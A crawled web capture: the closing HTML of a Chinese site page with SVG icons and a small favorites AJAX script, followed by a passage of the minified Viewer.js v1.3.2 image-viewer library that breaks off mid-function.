				<path d="M1 12s4-8 11-8 11 8 11 8-4 8-11 8-11-8-11-8z"></path>
				<circle cx="12" cy="12" r="3"></circle>
			</symbol>
			<symbol id="icon-people" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20 21v-2a4 4 0 0 0-4-4H8a4 4 0 0 0-4 4v2"></path>
				<circle cx="12" cy="7" r="4"></circle>
			</symbol>
			<symbol id="icon-star" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="12 2 15.09 8.26 22 9.27 17 14.14 18.18 21.02 12 17.77 5.82 21.02 7 14.14 2 9.27 8.91 8.26 12 2"></polygon>
			</symbol>
			<symbol id="icon-heart-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-heart" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M20.84 4.61a5.5 5.5 0 0 0-7.78 0L12 5.67l-1.06-1.06a5.5 5.5 0 0 0-7.78 7.78l1.06 1.06L12 21.23l7.78-7.78 1.06-1.06a5.5 5.5 0 0 0 0-7.78z"></path>
			</symbol>
			<symbol id="icon-bookmark-inline" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-bookmark" viewBox="0 0 24 24" fill="currentColor" stroke="currentColor" stroke-width="2"
			 stroke-linecap="round" stroke-linejoin="round">
				<path d="M19 21l-7-5-7 5V5a2 2 0 0 1 2-2h10a2 2 0 0 1 2 2z"></path>
			</symbol>
			<symbol id="icon-more-horizontal" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5"
			 stroke-linecap="round" stroke-linejoin="round">
				<circle cx="12" cy="12" r="1"></circle>
				<circle cx="21" cy="12" r="1"></circle>
				<circle cx="3" cy="12" r="1"></circle>
			</symbol>
			<symbol id="icon-download" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<path d="M21 15v4a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-4"></path>
				<polyline points="7 10 12 15 17 10"></polyline>
				<line x1="12" y1="15" x2="12" y2="3"></line>
			</symbol>
			<symbol id="icon-share" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.5" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="18" cy="5" r="3"></circle>
				<circle cx="6" cy="12" r="3"></circle>
				<circle cx="18" cy="19" r="3"></circle>
				<line x1="8.59" y1="13.51" x2="15.42" y2="17.49"></line>
				<line x1="15.41" y1="6.51" x2="8.59" y2="10.49"></line>
			</symbol>
			<symbol id="icon-clock" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<circle cx="12" cy="12" r="10"></circle>
				<polyline points="12 6 12 12 16 14"></polyline>
			</symbol>
			<symbol id="icon-play" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polygon points="5 3 19 12 5 21 5 3"></polygon>
			</symbol>
			<symbol id="icon-rotate-back" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<polyline points="1 4 1 10 7 10"></polyline>
				<path d="M3.51 15a9 9 0 1 0 2.13-9.36L1 10"></path>
			</symbol>
			<symbol id="icon-close" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="18" y1="6" x2="6" y2="18"></line>
				<line x1="6" y1="6" x2="18" y2="18"></line>
			</symbol>
			<symbol id="icon-arrow-left" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="19" y1="12" x2="5" y2="12"></line>
				<polyline points="12 19 5 12 12 5"></polyline>
			</symbol>
			<symbol id="icon-arrow-right" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<line x1="5" y1="12" x2="19" y2="12"></line>
				<polyline points="12 5 19 12 12 19"></polyline>
			</symbol>
			<symbol id="icon-ig" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round"
			 stroke-linejoin="round">
				<rect x="2" y="2" width="20" height="20" rx="5" ry="5"></rect>
				<path d="M16 11.37A4 4 0 1 1 12.63 8 4 4 0 0 1 16 11.37z"></path>
				<line x1="17.5" y1="6.5" x2="17.5" y2="6.5"></line>
			</symbol>
			<symbol id="icon-fb" viewBox="0 0 24 24" fill="currentColor">
				<path d="M18 2h-3a5 5 0 0 0-5 5v3H7v4h3v8h4v-8h3l1-4h-4V7a1 1 0 0 1 1-1h3z"></path>
			</symbol>
			<symbol id="icon-fire" viewBox="0 0 24 24" fill="currentColor">
				<path d="M14,7 C13.6666667,10.3333333 12.6666667,12.1167764 11,12.3503292 C11,12.3503292 12.5,6.5 10.5,3.5 C10.5,3.5 10.287918,6.71444735 8.14498739,10.5717225 C7.14049032,12.3798172 6,13.5986793 6,16 C6,19.428689 9.51143904,21.2006583 12.0057195,21.2006583 C14.5,21.2006583 18,20.0006172 18,15.8004732 C18,14.0733981 16.6666667,11.1399071 14,7 Z"></path>
			</symbol>
			<symbol id="icon-like" viewBox="0 0 24 24" fill="currentColor">
				<path d="M9,10 L9,19 L10.1525987,19.3841996 C11.3761964,19.7920655 12.6575468,20 13.9473319,20 L17.5405883,20 C18.9706314,20 20.2018758,18.990621 20.4823303,17.5883484 L21.231529,13.8423552 C21.5564648,12.217676 20.5028146,10.6372006 18.8781353,10.3122648 C18.6189212,10.260422 18.353992,10.2430672 18.0902299,10.2606513 L14.5,10.5 L14.8641964,6.49383981 C14.9326895,5.74041495 14.3774427,5.07411874 13.6240179,5.00562558 C13.5827848,5.00187712 13.5414031,5 13.5,5 L13.5,5 C12.5694044,5 11.7070439,5.48826024 11.2282564,6.28623939 L9,10 Z"></path>
				<rect opacity="0.3" x="2" y="9" width="5" height="11" rx="1"></rect>
			</symbol>
			<symbol id="icon-emoji" viewBox="0 0 24 24" fill="currentColor">
				<path d="M20.5 3.51a12.03 12.03 0 0 0-16.99 0 12.03 12.03 0 0 0 0 16.99 12.03 12.03 0 0 0 16.99 0 12.03 12.03 0 0 0 0-16.99zM19.2 19.2A10.17 10.17 0 0 1 4.81 4.82 10.17 10.17 0 0 1 19.2 19.2zM7.52 8.75a1.4 1.4 0 1 1 2.8 0 1.4 1.4 0 0 1-2.8 0zm6.36 0a1.4 1.4 0 1 1 2.81 0 1.4 1.4 0 0 1-2.8 0zm3.32 5.76a5.6 5.6 0 0 1-5.19 3.3A5.57 5.57 0 0 1 6.8 14.5a.68.68 0 0 1 .36-.89.68.68 0 0 1 .9.37 4.21 4.21 0 0 0 3.96 2.5c1.74 0 3.29-.99 3.94-2.5a.68.68 0 1 1 1.25.54zm0 0"></path>
			</symbol>
			<symbol id="icon-brand-play" viewBox="0 0 27 32" fill="currentColor">
				<path d="M2.594 0.275c-0.257-0.166-0.571-0.265-0.908-0.265-0.932 0-1.688 0.756-1.688 1.688 0 0.028 0.001 0.055 0.002 0.082l-0-0.004v13.246l16.702-6.219zM26.030 14.49l-4.184-2.541-21.846 8.102v10.154c-0.001 0.024-0.002 0.051-0.002 0.079 0 0.927 0.752 1.679 1.679 1.679 0.319 0 0.617-0.089 0.871-0.243l-0.007 0.004c1.501-0.888 22.21-13.433 23.489-14.214 0.52-0.316 0.863-0.88 0.863-1.524s-0.342-1.207-0.855-1.519l-0.008-0.004z"></path>
			</symbol>
		</svg>
		<script type="text/javascript" src="/MDassets/js/language.js"></script>
		<script>
			function favs(id) {
				var user_id ="0";
				$.get("/index.php/user/ajax_ulog/?ac=set&mid=1&id=" + id + "&type=2", function(data) {
					if(data.msg=="获取成功"){
						layer.msg("已收藏,无需重复收藏！");
					}else if(data.msg=="保存成功!"){
						layer.msg("收藏成功");
					}else if(user_id=="0"){
						layer.msg('请先登录');
					}
				}, "json");
			}
		</script>
<script src="//cdn.bdstatic.org/jquery/3.7.1/jquery.js"></script>

	</body>

</html>

--- FILE ---
content_type: application/javascript
request_url: https://k55.net/MDassets/js/viewer.min.js
body_size: 10954
content:
/*!
 * Viewer.js v1.3.2
 * https://fengyuanchen.github.io/viewerjs
 *
 * Copyright 2015-present Chen Fengyuan
 * Released under the MIT license
 *
 * Date: 2019-01-24T11:01:33.473Z
 */
!function(t,i){"object"==typeof exports&&"undefined"!=typeof module?module.exports=i():"function"==typeof define&&define.amd?define(i):t.Viewer=i()}(this,function(){"use strict";function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,i){for(var e=0;e<i.length;e++){var n=i[e];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(t,n.key,n)}}var o={backdrop:!0,button:!0,navbar:!0,title:!0,toolbar:!0,className:"",container:"body",filter:null,fullscreen:!0,initialViewIndex:0,inline:!1,interval:5e3,keyboard:!0,loading:!0,loop:!0,minWidth:200,minHeight:100,movable:!0,zoomable:!0,rotatable:!0,scalable:!0,toggleOnDblclick:!0,tooltip:!0,transition:!0,zIndex:99999,zIndexInline:0,zoomRatio:.1,minZoomRatio:.01,maxZoomRatio:100,url:"src",ready:null,show:null,shown:null,hide:null,hidden:null,view:null,viewed:null,zoom:null,zoomed:null},a="undefined"!=typeof window,r=a?window:{},h=!!a&&"ontouchstart"in r.document.documentElement,t=!!a&&"PointerEvent"in r,p="viewer",c="move",d="switch",u="zoom",m="".concat(p,"-active"),w="".concat(p,"-close"),b="".concat(p,"-fade"),y="".concat(p,"-fixed"),x="".concat(p,"-fullscreen"),l="".concat(p,"-fullscreen-exit"),k="".concat(p,"-hide"),e="".concat(p,"-hide-md-down"),n="".concat(p,"-hide-sm-down"),f="".concat(p,"-hide-xs-down"),g="".concat(p,"-in"),z="".concat(p,"-invisible"),v="".concat(p,"-loading"),D="".concat(p,"-move"),T="".concat(p,"-open"),E="".concat(p,"-show"),I="".concat(p,"-transition"),S="click",C="dblclick",L="dragstart",N="hidden",M="hide",R="keydown",Y="load",X=t?"pointerdown":h?"touchstart":"mousedown",q=t?"pointermove":h?"touchmove":"mousemove",F=t?"pointerup pointercancel":h?"touchend touchcancel":"mouseup",O="ready",W="resize",A="show",P="shown",H="transitionend",j="view",V="viewed",B="wheel",K="".concat(p,"Action"),U=/\s\s*/,Z=["zoom-in","zoom-out","one-to-one","reset","prev","play","next","rotate-left","rotate-right","flip-horizontal","flip-vertical"];function $(t){return"string"==typeof t}var _=Number.isNaN||r.isNaN;function G(t){return"number"==typeof t&&!_(t)}function J(t){return void 0===t}function Q(t){return"object"===i(t)&&null!==t}var tt=Object.prototype.hasOwnProperty;function it(t){if(!Q(t))return!1;try{var i=t.constructor,e=i.prototype;return i&&e&&tt.call(e,"isPrototypeOf")}catch(t){return!1}}function et(t){return"function"==typeof t}function nt(i,e){if(i&&et(e))if(Array.isArray(i)||G(i.length)){var t,n=i.length;for(t=0;t<n&&!1!==e.call(i,i[t],t,i);t+=1);}else Q(i)&&Object.keys(i).forEach(function(t){e.call(i,i[t],t,i)});return i}var st=Object.assign||function(e){for(var t=arguments.length,i=new Array(1<t?t-1:0),n=1;n<t;n++)i[n-1]=arguments[n];return Q(e)&&0<i.length&&i.forEach(function(i){Q(i)&&Object.keys(i).forEach(function(t){e[t]=i[t]})}),e},ot=/^(?:width|height|left|top|marginLeft|marginTop)$/;function at(t,i){var e=t.style;nt(i,function(t,i){ot.test(i)&&G(t)&&(t+="px"),e[i]=t})}function rt(t,i){if(i)if(G(t.length))nt(t,function(t){rt(t,i)});else if(t.classList)t.classList.add(i);else{var e=t.className.trim();e?e.indexOf(i)<0&&(t.className="".concat(e," ").concat(i)):t.className=i}}function ht(t,i){i&&(G(t.length)?nt(t,function(t){ht(t,i)}):t.classList?t.classList.remove(i):0<=t.className.indexOf(i)&&(t.className=t.className.replace(i,"")))}function lt(t,i,e){i&&(G(t.length)?nt(t,function(t){lt(t,i,e)}):e?rt(t,i):ht(t,i))}var ct=/([a-z\d])([A-Z])/g;function dt(t){return t.replace(ct,"$1-$2").toLowerCase()}function ut(t,i){return Q(t[i])?t[i]:t.dataset?t.dataset[i]:t.getAttribute("data-".concat(dt(i)))}function mt(t,i,e){Q(e)?t[i]=e:t.dataset?t.dataset[i]=e:t.setAttribute("data-".concat(dt(i)),e)}var ft=function(){var t=!1;if(a){var i=!1,e=function(){},n=Object.defineProperty({},"once",{get:function(){return t=!0,i},set:function(t){i=t}});r.addEventListener("test",e,n),r.removeEventListener("test",e,n)}return t}();function gt(e,t,n){var s=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},o=n;t.trim().split(U).forEach(function(t){if(!ft){var i=e.listeners;i&&i[t]&&i[t][n]&&(o=i[t][n],delete i[t][n],0===Object.keys(i[t]).length&&delete i[t],0===Object.keys(i).length&&delete e.listeners)}e.removeEventListener(t,o,s)})}function vt(o,t,a){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{},h=a;t.trim().split(U).forEach(function(n){if(r.once&&!ft){var t=o.listeners,s=void 0===t?{}:t;h=function(){delete s[n][a],o.removeEventListener(n,h,r);for(var t=arguments.length,i=new Array(t),e=0;e<t;e++)i[e]=arguments[e];a.apply(o,i)},s[n]||(s[n]={}),s[n][a]&&o.removeEventListener(n,s[n][a],r),s[n][a]=h,o.listeners=s}o.addEventListener(n,h,r)})}function pt(t,i,e){var n;return et(Event)&&et(CustomEvent)?n=new CustomEvent(i,{detail:e,bubbles:!0,cancelable:!0}):(n=document.createEvent("CustomEvent")).initCustomEvent(i,!0,!0,e),t.dispatchEvent(n)}function wt(t){var i=t.rotate,e=t.scaleX,n=t.scaleY,s=t.translateX,o=t.translateY,a=[];G(s)&&0!==s&&a.push("translateX(".concat(s,"px)")),G(o)&&0!==o&&a.push("translateY(".concat(o,"px)")),G(i)&&0!==i&&a.push("rotate(".concat(i,"deg)")),G(e)&&1!==e&&a.push("scaleX(".concat(e,")")),G(n)&&1!==n&&a.push("scaleY(".concat(n,")"));var r=a.length?a.join(" "):"none";return{WebkitTransform:r,msTransform:r,transform:r}}var bt=r.navigator&&/(Macintosh|iPhone|iPod|iPad).*AppleWebKit/i.test(r.navigator.userAgent);function yt(t,i){var e=document.createElement("img");if(t.naturalWidth&&!bt)return i(t.naturalWidth,t.naturalHeight),e;var n=document.body||document.documentElement;return e.onload=function(){i(e.width,e.height),bt||n.removeChild(e)},e.src=t.src,bt||(e.style.cssText="left:0;max-height:none!important;max-width:none!important;min-height:0!important;min-width:0!important;opacity:0;position:absolute;top:0;z-index:-1;",n.appendChild(e)),e}function xt(t){switch(t){case 2:return f;case 3:return n;case 4:return e;default:return""}}function kt(t,i){var e=t.pageX,n=t.pageY,s={endX:e,endY:n};return i?s:st({timeStamp:Date.now(),startX:e,startY:n},s)}var zt={render:function(){this.initContainer(),this.initViewer(),this.initList(),this.renderViewer()},initContainer:function(){this.containerData={width:window.innerWidth,height:window.innerHeight}},initViewer:function(){var t,i=this.options,e=this.parent;i.inline&&(t={width:Math.max(e.offsetWidth,i.minWidth),height:Math.max(e.offsetHeight,i.minHeight)},this.parentData=t),!this.fulled&&t||(t=this.containerData),this.viewerData=st({},t)},renderViewer:function(){this.options.inline&&!this.fulled&&at(this.viewer,this.viewerData)},initList:function(){var a=this,t=this.element,r=this.options,i=this.list,h=[];nt(this.images,function(t,i){var e,n=t.src,s=t.alt||($(e=n)?e.replace(/^.*\//,"").replace(/[?&#].*$/,""):""),o=r.url;$(o)?o=t.getAttribute(o):et(o)&&(o=o.call(a,t)),(n||o)&&h.push("<li><img"+' src="'.concat(n||o,'"')+' role="button" data-viewer-action="view"'+' data-index="'.concat(i,'"')+' data-original-url="'.concat(o||n,'"')+' alt="'.concat(s,'"')+"></li>")}),i.innerHTML=h.join(""),this.items=i.getElementsByTagName("li"),nt(this.items,function(i){var t=i.firstElementChild;mt(t,"filled",!0),r.loading&&rt(i,v),vt(t,Y,function(t){r.loading&&ht(i,v),a.loadImage(t)},{once:!0})}),r.transition&&vt(t,V,function(){rt(i,I)},{once:!0})},renderList:function(t){var i=t||this.index,e=this.items[i].offsetWidth||30,n=e+1;at(this.list,st({width:n*this.length},wt({translateX:(this.viewerData.width-e)/2-n*i})))},resetList:function(){var t=this.list;t.innerHTML="",ht(t,I),at(t,wt({translateX:0}))},initImage:function(r){var t,h=this,l=this.options,i=this.image,e=this.viewerData,n=this.footer.offsetHeight,c=e.width,d=Math.max(e.height-n,n),u=this.imageData||{};this.imageInitializing={abort:function(){t.onload=null}},t=yt(i,function(t,i){var e=t/i,n=c,s=d;h.imageInitializing=!1,c<d*e?s=c/e:n=d*e;var o={naturalWidth:t,naturalHeight:i,aspectRatio:e,ratio:(n=Math.min(.9*n,t))/t,width:n,height:s=Math.min(.9*s,i),left:(c-n)/2,top:(d-s)/2},a=st({},o);l.rotatable&&(o.rotate=u.rotate||0,a.rotate=0),l.scalable&&(o.scaleX=u.scaleX||1,o.scaleY=u.scaleY||1,a.scaleX=1,a.scaleY=1),h.imageData=o,h.initialImageData=a,r&&r()})},renderImage:function(t){var i=this,e=this.image,n=this.imageData;if(at(e,st({width:n.width,height:n.height,marginLeft:n.left,marginTop:n.top},wt(n))),t)if((this.viewing||this.zooming)&&this.options.transition){var s=function(){i.imageRendering=!1,t()};this.imageRendering={abort:function(){gt(e,H,s)}},vt(e,H,s,{once:!0})}else t()},resetImage:function(){if(this.viewing||this.viewed){var t=this.image;this.viewing&&this.viewing.abort(),t.parentNode.removeChild(t),this.image=null}}},Dt={bind:function(){var t=this.options,i=this.viewer,e=this.canvas,n=this.element.ownerDocument;vt(i,S,this.onClick=this.click.bind(this)),vt(i,B,this.onWheel=this.wheel.bind(this),{passive:!1,capture:!0}),vt(i,L,this.onDragStart=this.dragstart.bind(this)),vt(e,X,this.onPointerDown=this.pointerdown.bind(this)),vt(n,q,this.onPointerMove=this.pointermove.bind(this)),vt(n,F,this.onPointerUp=this.pointerup.bind(this)),vt(n,R,this.onKeyDown=this.keydown.bind(this)),vt(window,W,this.onResize=this.resize.bind(this)),t.toggleOnDblclick&&vt(e,C,this.onDblclick=this.dblclick.bind(this))},unbind:function(){var t=this.options,i=this.viewer,e=this.canvas,n=this.element.ownerDocument;gt(i,S,this.onClick),gt(i,B,this.onWheel,{passive:!1,capture:!0}),gt(i,L,this.onDragStart),gt(e,X,this.onPointerDown),gt(n,q,this.onPointerMove),gt(n,F,this.onPointerUp),gt(n,R,this.onKeyDown),gt(window,W,this.onResize),t.toggleOnDblclick&&gt(e,C,this.onDblclick)}},Tt={click:function(t){var i=t.target,e=this.options,n=this.imageData,s=ut(i,K);switch(h&&t.isTrusted&&i===this.canvas&&clearTimeout(this.clickCanvasTimeout),s){case"mix":this.played?this.stop():e.inline?this.fulled?this.exit():this.full():this.hide();break;case"hide":this.hide();break;case"view":this.view(ut(i,"index"));break;case"zoom-in":this.zoom(.1,!0);break;case"zoom-out":this.zoom(-.1,!0);break;case"one-to-one":this.toggle();break;case"reset":this.reset();break;case"prev":this.prev(e.loop);break;case"play":this.play(e.fullscreen);break;case"next":this.next(e.loop);break;case"rotate-left":this.rotate(-90);break;case"rotate-right":this.rotate(90);break;case"flip-horizontal":this.scaleX(-n.scaleX||-1);break;case"flip-vertical":this.scaleY(-n.scaleY||-1);break;default:this.played&&this.stop()}},dblclick:function(t){t.preventDefault(),this.viewed&&t.target===this.image&&(h&&t.isTrusted&&clearTimeout(this.doubleClickImageTimeout),this.toggle())},load:function(){var t=this;this.timeout&&(clearTimeout(this.timeout),this.timeout=!1);var i=this.element,e=this.options,n=this.image,s=this.index,o=this.viewerData;ht(n,z),e.loading&&ht(this.canvas,v),n.style.cssText="height:0;"+"margin-left:".concat(o.width/2,"px;")+"margin-top:".concat(o.height/2,"px;")+"max-width:none!important;position:absolute;width:0;",this.initImage(function(){lt(n,D,e.movable),lt(n,I,e.transition),t.renderImage(function(){t.viewed=!0,t.viewing=!1,et(e.viewed)&&vt(i,V,e.viewed,{once:!0}),pt(i,V,{originalImage:t.images[s],index:s,image:n})})})},loadImage:function(t){var o=t.target,i=o.parentNode,a=i.offsetWidth||30,r=i.offsetHeight||50,h=!!ut(o,"filled");yt(o,function(t,i){var e=t/i,n=a,s=r;a<r*e?h?n=r*e:s=a/e:h?s=a/e:n=r*e,at(o,st({width:n,height:s},wt({translateX:(a-n)/2,translateY:(r-s)/2})))})},keydown:function(t){var i=this.options;if(this.fulled&&i.keyboard)switch(t.keyCode||t.which||t.charCode){case 27:this.played?this.stop():i.inline?this.fulled&&this.exit():this.hide();break;case 32:this.played&&this.stop();break;case 37:this.prev(i.loop);break;case 38:t.preventDefault(),this.zoom(i.zoomRatio,!0);break;case 39:this.next(i.loop);break;case 40:t.preventDefault(),this.zoom(-i.zoomRatio,!0);break;case 48:case 49:t.ctrlKey&&(t.preventDefault(),this.toggle())}},dragstart:function(t){"img"===t.target.tagName.toLowerCase()&&t.preventDefault()},pointerdown:function(t){var i=this.options,e=this.pointers,n=t.buttons,s=t.button;if(!(!this.viewed||this.showing||this.viewing||this.hiding||G(n)&&1!==n||G(s)&&0!==s||t.ctrlKey)){t.preventDefault(),t.changedTouches?nt(t.changedTouches,function(t){e[t.identifier]=kt(t)}):e[t.pointerId||0]=kt(t);var o=!!i.movable&&c;1<Object.keys(e).length?o=u:"touch"!==t.pointerType&&"touchstart"!==t.type||!this.isSwitchable()||(o=d),!i.transition||o!==c&&o!==u||ht(this.image,I),this.action=o}},pointermove:function(t){var i=this.pointers,e=this.action;this.viewed&&e&&(t.preventDefault(),t.changedTouches?nt(t.changedTouches,function(t){st(i[t.identifier]||{},kt(t,!0))}):st(i[t.pointerId||0]||{},kt(t,!0)),this.change(t))},pointerup:function(t){var i,e=this,n=this.options,s=this.action,o=this.pointers;t.changedTouches?nt(t.changedTouches,function(t){i=o[t.identifier],delete o[t.identifier]}):(i=o[t.pointerId||0],delete o[t.pointerId||0]),s&&(t.preventDefault(),!n.transition||s!==c&&s!==u||rt(this.image,I),this.action=!1,h&&s!==u&&i&&Date.now()-i.timeStamp<500&&(clearTimeout(this.clickCanvasTimeout),clearTimeout(this.doubleClickImageTimeout),n.toggleOnDblclick&&this.viewed&&t.target===this.image?this.imageClicked?(this.imageClicked=!1,this.doubleClickImageTimeout=setTimeout(function(){pt(e.image,C)},50)):(this.imageClicked=!0,this.doubleClickImageTimeout=setTimeout(function(){e.imageClicked=!1},500)):(this.imageClicked=!1,n.backdrop&&"static"!==n.backdrop&&t.target===this.canvas&&(this.clickCanvasTimeout=setTimeout(function(){pt(e.canvas,S)},50)))))},resize:function(){var i=this;if(this.isShown&&!this.hiding&&(this.initContainer(),this.initViewer(),this.renderViewer(),this.renderList(),this.viewed&&this.initImage(function(){i.renderImage()}),this.played)){if(this.options.fullscreen&&this.fulled&&!(document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement))return void this.stop();nt(this.player.getElementsByTagName("img"),function(t){vt(t,Y,i.loadImage.bind(i),{once:!0}),pt(t,Y)})}},wheel:function(t){var i=this;if(this.viewed&&(t.preventDefault(),!this.wheeling)){this.wheeling=!0,setTimeout(function(){i.wheeling=!1},50);var e=Number(this.options.zoomRatio)||.1,n=1;t.deltaY?n=0<t.deltaY?1:-1:t.wheelDelta?n=-t.wheelDelta/120:t.detail&&(n=0<t.detail?1:-1),this.zoom(-n*e,!0,t)}}},Et={show:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.element,e=this.options;if(e.inline||this.showing||this.isShown||this.showing)return this;if(!this.ready)return this.build(),this.ready&&this.show(t),this;if(et(e.show)&&vt(i,A,e.show,{once:!0}),!1===pt(i,A)||!this.ready)return this;this.hiding&&this.transitioning.abort(),this.showing=!0,this.open();var n=this.viewer;if(ht(n,k),e.transition&&!t){var s=this.shown.bind(this);this.transitioning={abort:function(){gt(n,H,s),ht(n,g)}},rt(n,I),n.offsetWidth,vt(n,H,s,{once:!0}),rt(n,g)}else rt(n,g),this.shown();return this},hide:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.element,e=this.options;if(e.inline||this.hiding||!this.isShown&&!this.showing)return this;if(et(e.hide)&&vt(i,M,e.hide,{once:!0}),!1===pt(i,M))return this;this.showing&&this.transitioning.abort(),this.hiding=!0,this.played?this.stop():this.viewing&&this.viewing.abort();var n=this.viewer;if(e.transition&&!t){var s=this.hidden.bind(this),o=function(){vt(n,H,s,{once:!0}),ht(n,g)};this.transitioning={abort:function(){this.viewed?gt(this.image,H,o):gt(n,H,s)}},this.viewed?(vt(this.image,H,o,{once:!0}),this.zoomTo(0,!1,!1,!0)):o()}else ht(n,g),this.hidden();return this},view:function(){var e=this,t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:this.options.initialViewIndex;if(t=Number(t)||0,!this.isShown)return this.index=t,this.show();if(this.hiding||this.played||t<0||t>=this.length||this.viewed&&t===this.index)return this;this.viewing&&this.viewing.abort();var i=this.element,n=this.options,s=this.title,o=this.canvas,a=this.items[t],r=a.querySelector("img"),h=ut(r,"originalUrl"),l=r.getAttribute("alt"),c=document.createElement("img");if(c.src=h,c.alt=l,et(n.view)&&vt(i,j,n.view,{once:!0}),!1===pt(i,j,{originalImage:this.images[t],index:t,image:c})||!this.isShown||this.hiding||this.played)return this;this.image=c,ht(this.items[this.index],m),rt(a,m),this.viewed=!1,this.index=t,this.imageData={},rt(c,z),n.loading&&rt(o,v),o.innerHTML="",o.appendChild(c),this.renderList(),s.innerHTML="";var d,u=function(){var t=e.imageData,i=Array.isArray(n.title)?n.title[1]:n.title;s.innerHTML=et(i)?i.call(e,c,t):"".concat(l," (").concat(t.naturalWidth," × ").concat(t.naturalHeight,")")};return vt(i,V,u,{once:!0}),this.viewing={abort:function(){gt(i,V,u),c.complete?this.imageRendering?this.imageRendering.abort():this.imageInitializing&&this.imageInitializing.abort():(gt(c,Y,d),this.timeout&&clearTimeout(this.timeout))}},c.complete?this.load():(vt(c,Y,d=this.load.bind(this),{once:!0}),this.timeout&&clearTimeout(this.timeout),this.timeout=setTimeout(function(){ht(c,z),e.timeout=!1},1e3)),this},prev:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.index-1;return i<0&&(i=t?this.length-1:0),this.view(i),this},next:function(){var t=0<arguments.length&&void 0!==arguments[0]&&arguments[0],i=this.length-1,e=this.index+1;return i<e&&(e=t?0:i),this.view(e),this},move:function(t,i){var e=this.imageData;return this.moveTo(J(t)?t:e.left+Number(t),J(i)?i:e.top+Number(i)),this},moveTo:function(t){var i=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t,e=this.imageData;if(t=Number(t),i=Number(i),this.viewed&&!this.played&&this.options.movable){var n=!1;G(t)&&(e.left=t,n=!0),G(i)&&(e.top=i,n=!0),n&&this.renderImage()}return this},zoom:function(t){var i=1<arguments.length&&void 0!==arguments[1]&&arguments[1],e=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,n=this.imageData;return t=(t=Number(t))<0?1/(1-t):1+t,this.zoomTo(n.width*t/n.naturalWidth,i,e),this},zoomTo:function(t){var n,s,o,i,e,a=this,r=1<arguments.length&&void 0!==arguments[1]&&arguments[1],h=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null,l=3<arguments.length&&void 0!==arguments[3]&&arguments[3],c=this.element,d=this.options,u=this.pointers,m=this.imageData,f=m.width,g=m.height,v=m.left,p=m.top,w=m.naturalWidth,b=m.naturalHeight;if(G(t=Math.max(0,t))&&this.viewed&&!this.played&&(l||d.zoomable)){if(!l){var y=Math.max(.01,d.minZoomRatio),x=Math.min(100,d.maxZoomRatio);t=Math.min(Math.max(t,y),x)}h&&.95<t&&t<1.05&&(t=1);var k=w*t,z=b*t,D=k-f,T=z-g,E=f/w;if(et(d.zoom)&&vt(c,"zoom",d.zoom,{once:!0}),!1===pt(c,"zoom",{ratio:t,oldRatio:E,originalEvent:h}))return this;if(this.zooming=!0,h){var I=(i=this.viewer,{left:(e=i.getBoundingClientRect()).left+(window.pageXOffset-document.documentElement.clientLeft),top:e.top+(window.pageYOffset-document.documentElement.clientTop)}),S=u&&Object.keys(u).length?(o=s=n=0,nt(u,function(t){var i=t.startX,e=t.startY;n+=i,s+=e,o+=1}),{pageX:n/=o,pageY:s/=o}):{pageX:h.pageX,pageY:h.pageY};m.left-=D*((S.pageX-I.left-v)/f),m.top-=T*((S.pageY-I.top-p)/g)}else m.left-=D/2,m.top-=T/2;m.width=k,m.height=z,m.ratio=t,this.renderImage(function(){a.zooming=!1,et(d.zoomed)&&vt(c,"zoomed",d.zoomed,{once:!0}),pt(c,"zoomed",{ratio:t,oldRatio:E,originalEvent:h})}),r&&this.tooltip()}return this},rotate:function(t){return 